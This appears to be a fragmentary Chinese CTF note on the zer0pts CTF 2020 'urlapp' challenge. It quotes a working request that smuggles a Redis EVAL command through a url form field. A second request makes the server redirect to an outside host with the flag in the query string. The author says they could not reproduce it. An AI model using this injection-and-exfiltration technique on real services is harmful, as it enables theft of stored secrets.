
flag{}与1异或第一位为W
1
2
3
W 0101 0111 ? 0011 1111 需要修改 第 1、2、4位。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
// Request 1 POST / HTTP/1.1 Host: 3.112.201.75:8004 Content-Type: application/x-www-form-urlencoded Connection: close Content-Length: 117 url=http://rwx.kr eval "redis.call('set','e41cf0f94e050661','http://rwx.kr?'..redis.call('get','flag'));return 1;" 0 // Request 2 GET /?q=e41cf0f94e050661 HTTP/1.1 Host: 3.112.201.75:8004 Connection: close // Response HTTP/1.1 302 Found Content-Type: text/html;charset=utf-8 Location: http://rwx.kr?zer0pts{sh0rt_t0_10ng_10ng_t0_sh0rt} Content-Length: 0 X-Xss-Protection: 1; mode=block X-Content-Type-Options: nosniff X-Frame-Options: SAMEORIGIN Server: WEBrick/1.6.0 (Ruby/2.7.0/2019-12-25) Date: Sun, 08 Mar 2020 21:40:28 GMT Connection: close
https://blog.rwx.kr/zer0pts-CTF-2020/#435pts-urlapp 未复现成功
参考:
https://blog.rwx.kr/zer0pts-CTF-2020/#435pts-urlapp
https://www.anquanke.com/post/id/200927#h3-4
https://gitlab.com/zer0pts/zer0pts-ctf-2020/
